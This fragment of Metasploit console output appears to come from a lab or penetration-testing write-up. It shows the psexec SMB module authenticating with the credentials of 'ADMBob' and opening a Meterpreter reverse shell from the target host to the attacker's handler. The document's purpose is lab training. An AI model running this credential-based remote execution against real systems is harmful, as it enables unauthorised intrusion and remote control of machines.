 Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445 as user 'ADMBob'...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload...
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 5 opened (172.22.117.100:4444 → 172.22.117.10:64690 ) at 2025-02-21 20:20:49 -0500
meterpreter >